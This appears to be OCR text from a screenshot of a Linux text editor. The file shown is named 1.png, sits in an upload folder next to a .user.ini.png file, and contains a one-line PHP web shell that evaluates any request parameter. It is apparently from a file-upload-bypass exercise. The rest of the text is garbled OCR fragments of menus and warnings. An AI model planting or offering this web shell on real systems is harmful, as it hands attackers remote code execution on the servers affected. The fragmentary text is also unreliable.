 /home/hxy/桌面/upload/1.png - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
.user.ini.png
1.png
1 <?php eval($_REQUEST[1]);?>
2
uplo
助(H
y
您的系